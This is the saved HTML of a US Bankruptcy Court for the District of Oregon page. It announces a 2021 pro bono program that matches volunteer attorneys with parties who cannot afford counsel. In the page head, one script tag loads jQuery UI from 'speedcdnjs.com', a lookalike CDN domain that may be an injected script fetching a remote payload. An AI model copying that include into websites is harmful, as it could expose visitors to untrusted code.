

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.orb.uscourts.gov/news/court-launches-pro-bono-program
body_size: 7534
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/court-launches-pro-bono-program" />
<link rel="shortlink" href="/node/1955" />
<link rel="shortcut icon" href="https://www.orb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.orb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.orb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.orb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.orb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.orb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Court Launches Pro Bono Program | District of Oregon | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.orb.uscourts.gov/sites/orb/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.orb.uscourts.gov/sites/orb/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.orb.uscourts.gov/sites/orb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.orb.uscourts.gov/sites/orb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.orb.uscourts.gov/sites/orb/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.orb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t870v7"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.orb.uscourts.gov/sites/orb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.orb.uscourts.gov/sites/orb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.orb.uscourts.gov/sites/orb/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.orb.uscourts.gov/sites/orb/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-54510933-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-54510933-1", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.orb.uscourts.gov/sites/orb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of Oregon. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The District of Oregon does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":0,"extExclude":"(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)|(orb.uscourts.gov)","extInclude":"(\\.pdf)|(m\\[^orb]\\.uscourts.gov)","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"You are now leaving the website of the District of Oregon. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The District of Oregon does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-54510933-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/news\/court-launches-pro-bono-program":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-1955 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.orb.uscourts.gov/sites/all/themes/bankruptcy/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of Oregon                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Hon. Peter C. McKittrick, Chief Judge; Kirsten S. Wilkinson, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/court-launches-pro-bono-program" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-ocR3aHFagKeyKZyykUhJwcHiFhNWkiWpPB101zX-L0c" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-560"><a href="/">Home</a></li>
<li class="expanded menu-mlid-561"><a href="/general-information">General Information</a><ul class="menu"><li class="first leaf menu-mlid-673"><a href="/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-728"><a href="/court-holidays-0">Court Holidays</a></li>
<li class="leaf menu-mlid-674"><a href="/checklist">Filing Checklist</a></li>
<li class="leaf menu-mlid-896"><a href="/online-payments">Online Payments</a></li>
<li class="leaf menu-mlid-1028"><a href="/pro-bono-program">Pro Bono Program</a></li>
<li class="leaf menu-mlid-1153"><a href="https://www.orb.uscourts.gov/registers-addresses-federal-and-state-governmental-units-and-certain-taxing-authorities">Registers of Governmental Addresses</a></li>
<li class="leaf menu-mlid-726"><a href="/statistics">Statistics</a></li>
<li class="leaf menu-mlid-680"><a href="/unclaimed-funds">Unclaimed Funds</a></li>
<li class="last leaf menu-mlid-970"><a href="/understanding-bankruptcy">Understanding Bankruptcy</a></li>
</ul></li>
<li class="expanded menu-mlid-486"><a href="/forms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-487"><a href="/forms/all-local-forms">Local Forms</a></li>
<li class="leaf menu-mlid-723"><a href="/official-forms">Official Forms</a></li>
<li class="leaf menu-mlid-628"><a href="/forms/recently-updated-local-forms">Recently Updated Local Forms</a></li>
<li class="last leaf menu-mlid-1014"><a href="/forms-filing-bankruptcy-case">Forms for Filing a Bankruptcy Case</a></li>
</ul></li>
<li class="leaf menu-mlid-483"><a href="/rules">Rules</a></li>
<li class="expanded menu-mlid-610"><a href="/hearings">Hearings</a><ul class="menu"><li class="first leaf menu-mlid-667"><a href="/judges-calendars">Judges&#039; Calendars</a></li>
<li class="leaf menu-mlid-668"><a href="https://ecf.orb.uscourts.gov/cgi-bin/341calendar.pl">Meeting of Creditors (341(a))</a></li>
<li class="leaf menu-mlid-669"><a href="/ch-713-relief-stay-hearing">Ch. 7/13 Relief From Stay Hearing</a></li>
<li class="leaf menu-mlid-670"><a href="/motion-re-imposingextending-sec-362-stay">Motion Re Imposing/Extending Sec. 362 Stay</a></li>
<li class="leaf menu-mlid-961"><a href="/lbf-1366-hearing-dates">Ch. 13 Trustee&#039;s Motion to Dismiss (LBF 1366 only)</a></li>
<li class="leaf menu-mlid-1156"><a href="/request-hearing-date">Request a Hearing Date</a></li>
<li class="leaf menu-mlid-664"><a href="/judges-telephone-hearing-information">Judges&#039; Telephone Hearing Information</a></li>
<li class="leaf menu-mlid-1149"><a href="/meeting-creditors-341a-zoom-meeting-information">Meeting of Creditors (341(a)) Zoom Meeting Information</a></li>
<li class="leaf menu-mlid-887"><a href="/order-audio-recording-court-proceeding">Order an Audio Recording of a Court Proceeding</a></li>
<li class="leaf menu-mlid-962"><a href="/transcript-ordering-information">Transcript Ordering Information</a></li>
<li class="leaf menu-mlid-1013"><a href="/video">Video Hearing General Instructions</a></li>
<li class="leaf menu-mlid-1019"><a href="/video-hearings">Video Hearing Connection Information</a></li>
<li class="last leaf menu-mlid-1031"><a href="/chapmobile">ChapMobile</a></li>
</ul></li>
<li class="expanded menu-mlid-562"><a href="/electronic-filing">Electronic Filing</a><ul class="menu"><li class="first leaf menu-mlid-787"><a href="/nextgen-cmecf">NextGen CM/ECF</a></li>
<li class="leaf menu-mlid-721"><a href="/electronic-filing-attorneys">Electronic Filing for Attorneys</a></li>
<li class="leaf menu-mlid-720"><a href="/electronic-filing-creditors">Electronic Filing for Creditors</a></li>
<li class="leaf menu-mlid-675"><a href="/electronic-filing-debtor-education-providers">Electronic Filing for Debtor Education Providers</a></li>
<li class="leaf menu-mlid-681"><a href="/ecf-online-training">ECF Online Training</a></li>
<li class="leaf menu-mlid-679"><a href="/ecf/procedures">ECF Procedures</a></li>
<li class="leaf menu-mlid-717"><a href="/ecf/tips-tricks">ECF Tips and Tricks</a></li>
<li class="leaf menu-mlid-1016"><a href="/webform/public-document-upload">Public Document Upload</a></li>
<li class="last leaf menu-mlid-1017"><a href="/electronic-self-representation-esr-bankruptcy-petition-preparation-system-chapter-7-only">Electronic Self-Representation (eSR) Bankruptcy Petition Preparation System</a></li>
</ul></li>
<li class="leaf menu-mlid-494"><a href="/filing-without-attorney">Filing Without an Attorney</a></li>
<li class="expanded menu-mlid-725"><a href="/judges-opinions">Judges &amp; Opinions</a><ul class="menu"><li class="first leaf has-children menu-mlid-722"><a href="/judges">Judges &amp; Chambers Staff</a></li>
<li class="leaf menu-mlid-649"><a href="/judges/opinions">Opinions</a></li>
<li class="leaf menu-mlid-650"><a href="https://psds.uscourts.gov/seminar.fwx?mode=pubjdglist&amp;cascode=B09ORXC" target="_blank">Seminar Disclosures</a></li>
<li class="last leaf menu-mlid-651"><a href="/judiciary-ethics-conduct" target="_blank">Judiciary Ethics &amp; Conduct</a></li>
</ul></li>
<li class="leaf menu-mlid-563"><a href="/faqs">FAQs</a></li>
<li class="last leaf menu-mlid-886"><a href="/employment">Employment</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Court Launches Pro Bono Program            </h1>
          
                                        
                      <article about="/news/court-launches-pro-bono-program" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="Court Launches Pro Bono Program" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-news-date field--type-date field--label-hidden"><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2021-05-14T00:00:00-07:00" class="date-display-single">Friday, May 14, 2021</span></div></div></div><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><span style="font-size:11pt"><span style="font-family:Calibri,sans-serif">The United States Bankruptcy Court for the District of Oregon is pleased to announce the creation of a new Pro Bono Program which will provide free representation to unrepresented parties who cannot afford to hire an attorney and are in need of legal assistance.  The program was created with support from the Debtor-Creditor section of the Oregon State Bar and will be administered by the Bankruptcy Court.</span></span></p>
<p><span style="font-size:11pt"><span style="font-family:Calibri,sans-serif">Qualifying debtors and nondebtors in active cases may apply for assistance with specific matters through this program.  Applications will be screened by the judge assigned to the case to ensure that the applicant has shown an inability to afford an attorney and a legal need.  Once an application is approved, a volunteer attorney will be matched with the applicant to provide limited representation for specific purposes.  Examples of assignments may include attending a settlement conference, assisting with service, participating in mediation, or filing a complaint in an adversary proceeding.  </span></span></p>
<p><span style="font-size:11pt"><span style="font-family:Calibri,sans-serif">Attorneys who become Pro Bono Panel members can gain valuable experience while also providing services to parties in need of legal representation.  Participation in the Pro Bono Panel is entirely voluntary.  Volunteers may specify both the type of issues that they have an interest in being assigned and how many cases they would accept annually.  Panel members will never be required to accept representation in a particular matter, may decline representation because of a conflict of interest or for other reasons, and will have the opportunity to communicate with the unrepresented party prior to acceptance of representation.</span></span></p>
<p><span style="font-size:11pt"><span style="font-family:Calibri,sans-serif">Unrepresented parties in need of assistance should visit the <a href="/pro-bono-program">Pro Bono Program</a> page on the court’s website for more information.  Attorneys interested in volunteering for the Pro Bono Panel should visit the <a href="/pro-bono-service">Pro Bono Service</a> page on the court’s website.  Local Forms related to the program can be found on the <a href="/forms/all-forms/Pro%20Bono">Pro Bono Forms</a> page.</span></span></p>
</div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-3e0175aec2c3a34b0e057cc3a62acd18">
            <div class="view-header">
      <p><em>Archive reflects the past three years of News &amp; Announcements.</em></p>
    </div>
  
  
  
      <div class="view-content">
        <div class="views-summary views-summary-unformatted">        <a href="/news-archive/2025">2025</a>
          (39)
      </div>  <div class="views-summary views-summary-unformatted">        <a href="/news-archive/2024">2024</a>
          (31)
      </div>  <div class="views-summary views-summary-unformatted">        <a href="/news-archive/2023">2023</a>
          (18)
      </div>    </div>
  
  
  
  
      <div class="view-footer">
      <p style="padding-top:10px;"><a href="/news"></a><a href="/news/">View Current Year's News &amp; Announcements»</a></p>
    </div>
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-592" class="block block--nodeblock block--nodeblock-592">
        <div class="block__content">
    <div id="node-592" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/css-custom-print-css" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="CSS (Custom Print CSS)" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><link href="/sites/orb/files/documents/customprint.css" media="print" rel="stylesheet" type="text/css" />
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-32" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/employment">Employment</a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | <a href="/locations">Court Locations</a> | <a href="/contact">Contact Us</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a href="/privacy-policy">Privacy Policy</a>|<a href="/browsealoud-information">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.orb.uscourts.gov/sites/orb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
